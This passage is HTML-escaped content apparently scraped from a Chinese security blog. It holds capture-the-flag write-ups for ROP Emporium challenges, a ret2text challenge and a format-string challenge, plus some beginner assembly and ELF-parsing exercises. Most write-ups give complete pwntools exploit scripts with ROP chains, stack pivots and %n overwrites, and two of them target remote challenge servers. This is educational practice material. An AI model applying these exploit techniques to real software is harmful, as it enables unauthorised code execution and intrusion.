&lt;li&gt;&lt;strong&gt;split&lt;/strong&gt;&lt;br&gt;
checksec与上题同，64位小端序；&lt;br&gt;
gdb测出溢出长度为0x20+0x8&lt;img src=&#34;https://oraclepi.tech/post-images/1672595479702.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
本题无直接可利用函数，考虑构造，由于存在&lt;code&gt;system()&lt;/code&gt;函数，所以只需要&lt;code&gt;/bin/cat flag.txt  &lt;/code&gt;作为参数传入函数，本题为64位程序，则需考虑64位传参问题，x64中的前六个参数依次保存在RDI，RSI，RDX，RCX，R8和 R9中，则需要&lt;code&gt;pop rdi ; ret;&lt;/code&gt;&lt;br&gt;
使用&lt;code&gt;ROPgadget --binary split --only &amp;quot;pop|ret&amp;quot;&lt;/code&gt;查找所需gadgets&lt;img src=&#34;https://oraclepi.tech/post-images/1672595935548.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
编写exp即可打通得到ROPE{a_placeholder_32byte_flag!}：&lt;/li&gt;
&lt;/ul&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *

elf=ELF(&#39;./split&#39;)
io=process(&#39;./split&#39;)
bin_addr=next(elf.search(b&#39;/bin/cat flag.txt&#39;))
sys_addr=elf.plt[&amp;quot;system&amp;quot;]
rdi_addr=0x4007c3
payload=cyclic(0x28)+p64(rdi_addr)+p64(bin_addr)+p64(sys_addr)
io.recv()
io.sendline(payload)
io.interactive()

&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;/br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;&lt;strong&gt;callme&lt;/strong&gt;&lt;br&gt;
这道题保护措施同上，但是根据这道题的注意事项需要按顺序分别调用3个函数，且需要填入指定参数&lt;img src=&#34;https://oraclepi.tech/post-images/1673205618701.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
则根据64位程序传参，前六个参数是按从左到右顺序传入寄存器，后面的按照从右到左的顺序压入栈中，则此题传参时&lt;code&gt;call_xxx&lt;/code&gt;函数从左到右即可&lt;br&gt;
测出溢出长度0x28，同理寻找gadget，分别是&lt;code&gt;pop_rdi_ret&lt;/code&gt;和&lt;code&gt;pop_rsi_rdx_ret&lt;/code&gt;，然后压入对应3个参数&lt;img src=&#34;https://oraclepi.tech/post-images/1673205862488.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
编写exp最开始出错&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1673206062831.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
调试一波发现是exp&lt;code&gt;flat()&lt;/code&gt;里面的参数0x***前加了&lt;code&gt;b&#39;&#39;&lt;/code&gt;使用了强制类型转换，而flat本身最后就是转换为bytes，则不需要加&lt;code&gt;b&#39;&#39;&lt;/code&gt;，完整exp如下&lt;/li&gt;
&lt;/ul&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *

context.log_level = &#39;debug&#39;
context.arch=&#39;amd64&#39;
context.os=&#39;linux&#39;
context.terminal = [&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;]

elf=ELF(&amp;quot;./callme&amp;quot;)
io=process(&amp;quot;./callme&amp;quot;)
rdi_ret_addr=0x4009a3
rsi_rdx_ret_addr=0x40093d
call1_addr=elf.symbols[&amp;quot;callme_one&amp;quot;]
call2_addr=elf.symbols[&amp;quot;callme_two&amp;quot;]
call3_addr=elf.symbols[&amp;quot;callme_three&amp;quot;]
#1
payload=cyclic(0x28)+flat(rdi_ret_addr,0xdeadbeefdeadbeef,rsi_rdx_ret_addr,0xcafebabecafebabe,0xd00df00dd00df00d,call1_addr)
#2
payload += flat(rdi_ret_addr,0xdeadbeefdeadbeef,rsi_rdx_ret_addr,0xcafebabecafebabe,0xd00df00dd00df00d,call2_addr)
#3
payload += flat(rdi_ret_addr,0xdeadbeefdeadbeef,rsi_rdx_ret_addr,0xcafebabecafebabe,0xd00df00dd00df00d,call3_addr)
#本地环境问题需加上ret_addr
# ret_addr=0x4006be
# payload += p64(ret_addr) //更换环境后不需要加上ret_addr了
io.recvuntil(b&#39;&amp;gt;&#39;)
io.sendline(payload)
# gdb.attach(io)
# pause()
io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;/br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;&lt;strong&gt;write4&lt;/strong&gt;&lt;br&gt;
此题保护措施同上，在ida里面发现没有常见的&lt;code&gt;system()&lt;/code&gt;和&lt;code&gt;/bin/sh&lt;/code&gt;，但是却有一个&lt;code&gt;printf_file&lt;/code&gt;函数，本题提供的libc.so文件中含有system函数，但需要自行构建参数，vmmap查看可写段&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1673291428782.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
在ida中也可以找到.bss段，对应vmmap中地址可知此处可写&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1673291508659.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
那么向该段写入需要gadgets,ROPgadget找一下&lt;/li&gt;
&lt;/ul&gt;
&lt;pre&gt;&lt;code&gt;# Gadgets information
# ============================================================
# 0x00000000004005e2 : mov byte ptr [rip + 0x200a4f], 1 ; pop rbp ; ret
# 0x0000000000400629 : mov dword ptr [rsi], edi ; ret
# 0x0000000000400610 : mov eax, 0 ; pop rbp ; ret
# 0x0000000000400628 : mov qword ptr [r14], r15 ; ret
# 0x000000000040068c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040068e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400690 : pop r14 ; pop r15 ; ret
# 0x0000000000400692 : pop r15 ; ret
# 0x000000000040068b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040068f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x0000000000400588 : pop rbp ; ret
# 0x0000000000400693 : pop rdi ; ret
# 0x0000000000400691 : pop rsi ; pop r15 ; ret
# 0x000000000040068d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004004e6 : ret
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;发现可用的，r14存bss段地址，r15存&amp;quot;flag.txt&amp;quot;字符串，接着将r15内容写入r14指向的地址&lt;br&gt;
&lt;code&gt;pop r14 ; pop r15 ; ret&lt;/code&gt;&lt;br&gt;
&lt;code&gt;mov qword ptr [r14], r15 ; ret&lt;/code&gt;&lt;br&gt;
接着按&lt;strong&gt;顺序&lt;/strong&gt;组装gadgets&lt;br&gt;
其中详细调用如图&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1673347270739.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
第一个ret将pop_r14_r15，此时栈顶更新位bss段地址&lt;br&gt;
则编写exp如下&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context.log_level=&#39;debug&#39;
context.os=&#39;linux&#39;
context.arch=&#39;amd64&#39;
context.terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;]

elf=ELF(&amp;quot;./write4&amp;quot;)
io=process(&amp;quot;./write4&amp;quot;)

func_addr=elf.symbols[b&amp;quot;print_file&amp;quot;]
bss_addr=0x601038
ret_addr=0x4004e6
pop_rdi_addr=0x400693
mov_r14_r15_addr=0x400628
pop_r14_r15_addr=0x400690
payload=cyclic(0x28)+p64(pop_r14_r15_addr)+p64(bss_addr)+b&amp;quot;flag.txt&amp;quot;+p64(mov_r14_r15_addr)

payload+=p64(pop_rdi_addr)+p64(bss_addr)+p64(func_addr)
io.recv()
gdb.attach(io)
pause()
io.sendline(payload)
io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;/br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;&lt;strong&gt;badchars&lt;/strong&gt;&lt;br&gt;
此题给出print_file函数可以打印出文件内容，则只需传入flag.txt即可，而我们则需要像上一题一样将flag.txt写入bss段&lt;br&gt;
此题给出libc.so，其中包含的pwnme函数中存在函数能替换字符&lt;code&gt;&#39;x&#39;,&#39;g&#39;,&#39;a&#39;,&#39;.&#39;&lt;/code&gt;,&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1675184254951.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
为了绕过badchars，我们考虑使用异或后不含关键字的字符串输入，当作参数先写入bss段，再异或一遍得到原字符串&lt;br&gt;
可以写个小脚本判断&lt;/li&gt;
&lt;/ul&gt;
&lt;pre&gt;&lt;code class=&#34;language-c++&#34;&gt;#include&amp;lt;bits/stdc++.h&amp;gt;
using namespace std;
char a[100];
int lg;
signed main()
{
    gets(a);
    lg=strlen(a);
    for(int j=1;j&amp;lt;=9;j++)
    {
        for(int i=0;i&amp;lt;lg;i++)
        {
            cout&amp;lt;&amp;lt;char(int(a[i])^j);
        }
        cout&amp;lt;&amp;lt;endl;
    }
    return 0;
}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;得出可用字符串&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1675184590104.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
我们选择异或9之后的字符串&lt;code&gt;&#39;oehn&#39;}q}&#39;&lt;/code&gt;&lt;br&gt;
故exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,os=&#39;linux&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./badchars&amp;quot;)
st=b&amp;quot;oehn&#39;}q}&amp;quot; #flag.txt ^9
bss_addr=0x601038
mov_r13_r12=0x400634
pop_r12_r13_jk_jk=0x40069c
pop_r14_r15=0x4006a0
xor_r15_r14=0x400628
pop_rdi=0x4006a3
func_addr=0x400510
#edit
gdb.attach(io)
pause()
payload=cyclic(0x28)+p64(pop_r12_r13_jk_jk)+st+p64(bss_addr)+p64(0)+p64(0)+p64(mov_r13_r12) #jk junk
#decode
for i in range(0,len(st)):
    payload+=p64(pop_r14_r15)
    payload+=p64(9)
    payload+=p64(bss_addr+i)
    payload+=p64(xor_r15_r14)
payload+=p64(pop_rdi)+p64(bss_addr)+p64(func_addr)
io.recvuntil(b&amp;quot;&amp;gt;&amp;quot;)
io.sendline(payload)
io.interactive()

# Gadgets information
# ============================================================
# 0x00000000004005e2 : mov byte ptr [rip + 0x200a4f], 1 ; pop rbp ; ret
# 0x0000000000400635 : mov dword ptr [rbp], esp ; ret
# 0x0000000000400610 : mov eax, 0 ; pop rbp ; ret
# 0x0000000000400634 : mov qword ptr [r13], r12 ; ret
# 0x000000000040069c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040069e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004006a0 : pop r14 ; pop r15 ; ret
# 0x00000000004006a2 : pop r15 ; ret
# 0x000000000040069b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040069f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x0000000000400588 : pop rbp ; ret
# 0x00000000004006a3 : pop rdi ; ret
# 0x00000000004006a1 : pop rsi ; pop r15 ; ret
# 0x000000000040069d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004004ee : ret
# 0x0000000000400293 : ret 0xb2ec
# 0x0000000000400628 : xor byte ptr [r15], r14b ; ret
# 0x0000000000400629 : xor byte ptr [rdi], dh ; ret

# Unique gadgets found: 18
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;可以打通&lt;br&gt;
&lt;/br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;&lt;strong&gt;fluff&lt;/strong&gt;&lt;br&gt;
此题64位，与此前题类似，不过此题gadgets凑不出任意地址写&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1675354574785.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
于是看本题提示&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1675354609219.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
找到对应三个没有见过的汇编指令，经查询可以理解如下：&lt;/li&gt;
&lt;/ul&gt;
&lt;pre&gt;&lt;code class=&#34;language-asm&#34;&gt;xlat	mov al,[al+bx]  #al rax低8位
bextr rbx,rcx,rdx 	如下：
bextr output, 0xd23aacda, 0x59
Input : 11010010001110101010110011011010 = 0xd23aacda
                          |-------|
                              \
                               \
                                \
                                 v
                               |-------|
Output: 00000000000000000000000101100110 = 0x00000166


所需的位块进入输出的最低有效位，输出的其余位变为 0。
stosb	  mov [rdi],al
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;于是我们可以考虑控制rbx，将rbx+al地址所指的值，即&lt;code&gt;[bx+al]&lt;/code&gt;变为我们所需的flag.txt字符串,赋值给rax之后，再通过stosb将rax低8位al写入地址rdi中，即可写的bss段，最后传参即可&lt;br&gt;
不过此题需注意溢出ret后rax值为0xb，需减去，此后除最后一次的每一次都需将前一次rax的值减去，以确保rax能够被正确赋值，另外注意rcx每次有加上0x3ef2,需减去此值&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1675355316129.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
寻找所需字符我们可以前往IDA View-A中将数据转换为data寻找(按d键转换，如：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1675355527454.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
故编写exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
from string import *
context(log_level=&#39;debug&#39;,os=&#39;linux&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./fluff&amp;quot;)

flag_addr=[0x4003C4,0x4003C5,0x4003D6,0X4003CF,0x4003FD,0x4003D8,0x400246,0x4003D8] #flag.txt
flag=b&amp;quot;flag.txt&amp;quot;
pop_rdi_ret=0x4006a3
xlat_addr=0x400628  #mov al,[al+rbx]   al rax低8位
pop_rdx_pop_rcx_add_rcx_bextr_addr=0x40062A  #mov rbx,rcx,rdx
stosb_addr=0x400639  #mov [rdi],al
func_addr=0x400510
bss_addr=0x601038
payload=cyclic(0x28)
for i in range(0,8):
    payload+=p64(pop_rdx_pop_rcx_add_rcx_bextr_addr)
    payload+=p64(0x2000)  #0x20 8位16进制数占4字节，4bytes=32bits
    if i==0:
        payload+=p64(flag_addr[i]-0x3EF2-0xb)
    else:
        payload+=p64(flag_addr[i]-0x3EF2-int(flag[i-1]))
    payload+=p64(xlat_addr)
    payload+=p64(pop_rdi_ret)
    payload+=p64(bss_addr+i)
    payload+=p64(stosb_addr)

payload+=p64(pop_rdi_ret)+p64(bss_addr)+p64(func_addr)

gdb.attach(io)
pause()

io.sendline(payload)
io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;/br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;&lt;strong&gt;pivot&lt;/strong&gt;&lt;br&gt;
此题64位开启nx保护&lt;br&gt;
ida反编译过后发现发生溢出的为第二次输入，但是溢出后可用长度仅为0x18（0x40-0x28&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1675539374390.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
根据本题提示需要进行栈迁移&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1675540644083.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
而一开始程序就输出了迁移的地址&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1675539582981.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
而usefulgadgets里面提供的xhcg指令&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1675539618638.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
该指令可以交换寄存器的值，于是我们可以先将提示要迁移的地址写入rax，然后再交换rax和rsp的值，之后ret时相当于pop rip，根据题目猜测此时进行栈迁移&lt;br&gt;
栈迁移后有如此长度我们便可以不受长度限制地编写payload了&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1675540154636.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
此题给出libpivot.so文件，并且主程序中反编译没有ret2win函数，要先从程序中调用&lt;code&gt;foothold_function&lt;/code&gt;之后，泄露函数在内存中真实地址，然后再通过&lt;code&gt;.so文件&lt;/code&gt;中两函数之间的偏移量计算，进而调用&lt;code&gt;ret2win&lt;/code&gt;函数，剩下的gadgets组装就是典型的ret2libc类型，不过提供的gadgets让payload简化了许多&lt;br&gt;
exp如下：&lt;/li&gt;
&lt;/ul&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *

io=process(&amp;quot;./pivot&amp;quot;)
elf=ELF(&amp;quot;./pivot&amp;quot;)

func_plt=elf.plt[b&amp;quot;foothold_function&amp;quot;]
func_got=elf.got[b&amp;quot;foothold_function&amp;quot;]
mov_rax_prax=0x4009c0
pop_rax_ret=0x4009bb
pop_rbp_ret=0x4007c8
add_rax_rbp=0x4009C4
xhcg_rax_rsp=0x4009BD
call_rax=0x4006b0
offset=0x117  #offset

io.recvuntil(b&amp;quot;pivot: &amp;quot;)
heap_addr=int(io.recv(14),16) 

print(&amp;quot;addr &amp;quot;+hex(heap_addr))

payload2=cyclic(0x28)+p64(pop_rax_ret)+p64(heap_addr)+p64(xhcg_rax_rsp)


payload1=p64(func_plt)+p64(pop_rax_ret)+p64(func_got)+p64(mov_rax_prax)+p64(pop_rbp_ret)+p64(offset)+p64(add_rax_rbp)+p64(call_rax)

io.recvuntil(b&amp;quot;&amp;gt; &amp;quot;)
io.sendline(payload1)

io.recvuntil(b&amp;quot;&amp;gt; &amp;quot;)
io.sendline(payload2)

io.interactive()




# 0x00000000004009BB 58                            pop     rax
# 0x00000000004009BC C3                            retn
# 0x00000000004009BC
# 0x00000000004009BD 48 94                         xchg    rax, rsp
# 0x00000000004009BF C3                            retn
# 0x00000000004009BF
# 0x00000000004009C0 48 8B 00                      mov     rax, [rax]
# 0x00000000004009C3 C3                            retn
# 0x00000000004009C3
# 0x00000000004009C4 48 01 E8                      add     rax, rbp
# 0x00000000004009C7 C3                            retn
# 0x00000000004006b0 : call rax
# 0x0000000000400822 : mov byte ptr [rip + 0x20084f], 1 ; pop rbp ; ret
# 0x00000000004009c1 : mov eax, dword ptr [rax] ; ret
# 0x00000000004009c0 : mov rax, qword ptr [rax] ; ret
# 0x0000000000400a2c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400a2e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400a30 : pop r14 ; pop r15 ; ret
# 0x0000000000400a32 : pop r15 ; ret
# 0x00000000004009bb : pop rax ; ret
# 0x0000000000400a2b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400a2f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x00000000004007c8 : pop rbp ; ret
# 0x0000000000400a33 : pop rdi ; ret
# 0x0000000000400a31 : pop rsi ; pop r15 ; ret
# 0x0000000000400a2d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004006b6 : ret
&lt;/code&gt;&lt;/pre&gt;
">ROP Emporium writeup</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/aRuqWGDeR/"" data-c="
          &lt;p&gt;此题为64位ret2text题目&lt;br&gt;
先查看一下保护&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1674547561780.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
提供system函数，但是string里面没有提供/bin/sh&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1674547623074.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
tips提醒，此题考虑传入&lt;code&gt;$0&lt;/code&gt;从而构建&lt;code&gt;system($0)&lt;/code&gt;&lt;br&gt;
故exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *

# io=process(&amp;quot;./shell&amp;quot;)
io=remote(&amp;quot;1.14.71.254&amp;quot;,28279)
elf=ELF(&amp;quot;./shell&amp;quot;)

ret_addr=0x400416
sys_addr=elf.sym[b&amp;quot;system&amp;quot;]
pop_rdi_addr=0x4005e3
str_0_addr=0x400541
payload=cyclic(0x18)+p64(ret_addr)+p64(pop_rdi_addr)+p64(str_0_addr)+p64(sys_addr)
io.sendline(payload)
io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">[GFCTF 2021]where_is_shell wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/T0lmUGTzu/"" data-c="
          &lt;p&gt;此题32位格式化字符串&lt;br&gt;
ida可以看出限制输入长度，没法正常溢出&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1674214573867.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
由伪代码可知判断第二次输入和0x804C044处值相等即可输出flag.txt，但此处值为随机&lt;br&gt;
但是存在&lt;code&gt;printf(buf)&lt;/code&gt;意味着存在格式化字符串漏洞，于是可以修改0x804C044处的值来达到目的&lt;br&gt;
32位存放参数在栈中，我们可以在第一次输入时计算出printf的offset&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1674214980741.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
由图可知offset为10，A的ASCII为41，41414141出现在第十个%x处&lt;br&gt;
根据覆盖内存地址格式&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1674215087906.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
可以编写exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])
# io=process(&amp;quot;./[第五空间2019 决赛]PWN5&amp;quot;)
io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,26596)
bc_addr=0x804C044 #覆写地址
payload=p32(bc_addr)+b&amp;quot;%10$n&amp;quot; #offset测算为10
io.sendline(payload)
io.sendline(b&amp;quot;4&amp;quot;) #0x804C044 8位16进制数占用4bytes
io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">[第五空间2019 决赛]PWN5 1 wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/p8Ia9mzuv/"" data-c="
          &lt;ul&gt;
&lt;li&gt;汇编&lt;/li&gt;
&lt;/ul&gt;
&lt;ol&gt;
&lt;li&gt;&lt;/li&gt;
&lt;/ol&gt;
&lt;pre&gt;&lt;code class=&#34;language-asm&#34;&gt;func_1:
    mov ax, CCCC
    mov cx, 128
MyLoop: 
    mov [bx], ax
    add bx, 2
    loop MyLoop
    ret
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;func_1的作用是&lt;br&gt;
将CCCC送进ax寄存器，将128送进cx寄存器&lt;/p&gt;
&lt;p&gt;MyLoop的作用是&lt;br&gt;
将ax寄存器的值&lt;code&gt;CCCC&lt;/code&gt;送进偏移地址为bx中的值的内存单元&lt;br&gt;
然后将bx的值加2（结果可能是进入下一个内存单元的地址,也就是下一个元素地址&lt;br&gt;
然后在回到MyLoop将cx减一，如果cx不为0则继续重复执行以上操作&lt;br&gt;
改写：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-asm&#34;&gt;func_1:
    mov ax, CCCC
    mov cx, 128
MyLoop:
    mov [bx], ax
    add bx, 2
    sub cx，1
    cmp cx，0
    jnz MyLoop
    ret
&lt;/code&gt;&lt;/pre&gt;
&lt;ol start=&#34;2&#34;&gt;
&lt;li&gt;&lt;/li&gt;
&lt;/ol&gt;
&lt;p&gt;根据&lt;code&gt;xor     eax, 33h&lt;/code&gt;猜测加密方式为异或&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
a=[0x5b,0x54,0x52,0x5e,0x56,0x48,0x44,0x56,0x5f,0x50,0x3,0x5e,0x56,0x6c,0x47,0x3,0x6c,0x41,0x56,0x6c,0x44,0x5c,0x41,0x2,0x57,0x12,0x4e]
for i in range(len(a)):
    print(chr(a[i]^0x33),end=&#39;&#39;)
&lt;/code&gt;&lt;/pre&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;1&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1673969471280.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;p&gt;&lt;/br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;Python&lt;/li&gt;
&lt;/ul&gt;
&lt;ol&gt;
&lt;li&gt;&lt;/li&gt;
&lt;/ol&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
def calc(num):
    if num&amp;lt;1:
        return 1
    else:
        return num*calc(num-1)
tp=int(input())
print(calc(tp))
&lt;/code&gt;&lt;/pre&gt;
&lt;ol start=&#34;2&#34;&gt;
&lt;li&gt;&lt;/li&gt;
&lt;/ol&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *

def pd(a):
    for i in range(len(a)):
        if int(a[i],2)%5==0:
            print(a[i]+&amp;quot; &amp;quot;,end=&#39;&#39;)
        else:
            continue

a=input().split(&amp;quot;,&amp;quot;)
pd(a)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;ELF解析器：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-cpp&#34;&gt;#include&amp;lt;bits/stdc++.h&amp;gt;
#include&amp;lt;elf.h&amp;gt;
using namespace std;
int scnum,sy;
signed main()
{
    printf(&amp;quot;header:\n&amp;quot;);
    Elf64_Ehdr e64_hd;//参见elf.h定义
    FILE *pt;//定义FILE类型的指针
    pt=freopen(&amp;quot;babyof&amp;quot;,&amp;quot;r&amp;quot;,stdin);//需要判断的文件
    fread(&amp;amp;e64_hd,sizeof(Elf64_Ehdr),1,pt);//从文件流读取数据到e64_hd中
    printf(&amp;quot;Magic number and other info: &amp;quot;);
    for(int i=0;i&amp;lt;16;i++)
    {
        printf(&amp;quot;%02x &amp;quot;,e64_hd.e_ident[i]);
        // cout&amp;lt;&amp;lt;e64_hd.e_ident[i];
    }
    printf(&amp;quot;\n&amp;quot;);
    printf(&amp;quot;Object file type: %x\n&amp;quot;,e64_hd.e_type);
    // cout&amp;lt;&amp;lt;&amp;quot;Object file type: &amp;quot;&amp;lt;&amp;lt;e64_hd.e_type&amp;lt;&amp;lt;endl;
    printf(&amp;quot;Architecture: %lu\n&amp;quot;,e64_hd.e_machine);
    // cout&amp;lt;&amp;lt;&amp;quot;Architecture: &amp;quot;&amp;lt;&amp;lt;e64_hd.e_machine&amp;lt;&amp;lt;endl;
    printf(&amp;quot;Entry point virtual address: 0x%x\n&amp;quot;,e64_hd.e_entry);
    printf(&amp;quot;Program header table file offset: %d(bytes into file)\n&amp;quot;,e64_hd.e_phoff);
    printf(&amp;quot;Section header table file offset: %d(bytes into file)\n&amp;quot;,e64_hd.e_shoff);
    printf(&amp;quot;Processor-specific flags: 0x%x\n&amp;quot;,e64_hd.e_flags);
    printf(&amp;quot;ELF header size in bytes: %d(bytes)\n&amp;quot;,e64_hd.e_ehsize);
    printf(&amp;quot;Program header table entry size: %d(bytes)\n&amp;quot;,e64_hd.e_phentsize);
    printf(&amp;quot;Program header table entry count: %d\n&amp;quot;,e64_hd.e_phnum);
    printf(&amp;quot;Section header table entry size: %d(bytes)\n&amp;quot;,e64_hd.e_shentsize);
    printf(&amp;quot;Section header table entry count: %d\n&amp;quot;,e64_hd.e_shnum);
    printf(&amp;quot;Section header string table index: %d\n\n&amp;quot;,e64_hd.e_shstrndx);
    scnum=e64_hd.e_shnum;
    sy=e64_hd.e_shstrndx;
    // section start
    printf(&amp;quot;section:\n&amp;quot;);
    // Elf64_Shdr *sc;//参见elf.h定义
    Elf64_Shdr sc[scnum];
    fseek(pt, e64_hd.e_shoff, SEEK_SET);//从文件开头开始偏移e64_hd.e_shoff
    fread(sc,sizeof(Elf64_Shdr)*scnum,1,pt);//从文件流读取数据到sc中
    printf(&amp;quot;  \ttype      addr      offset    size\n&amp;quot;);
    for(int i=0;i&amp;lt;scnum;i++)
    {
        printf(&amp;quot;num:%d\t%-10x%-10x%-10x%-10d\n&amp;quot;,i+1,sc[i].sh_type,sc[i].sh_addr,sc[i].sh_offset,sc[i].sh_size);
    }
    return 0;
}
&lt;/code&gt;&lt;/pre&gt;
